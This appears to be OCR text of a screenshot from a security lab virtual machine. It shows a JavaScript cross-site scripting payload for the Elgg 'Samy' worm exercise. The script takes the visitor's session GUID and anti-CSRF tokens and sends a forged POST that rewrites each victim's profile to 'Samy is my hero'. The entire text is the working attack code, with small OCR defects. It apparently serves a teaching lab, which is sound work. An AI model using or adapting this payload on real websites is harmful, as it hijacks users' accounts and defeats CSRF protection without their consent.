 Computer Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*Untitled Document 1 - gedit
Open
<script type="text/javascript">window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token; var desc="&description=Samy is my hero";
desc+="&accesslevel%5Bdescription%5d=2" var content=token + ts + desc + guid; //FILL IN
var samyGuid=47; //FILL IN
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid){
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);}}
</script>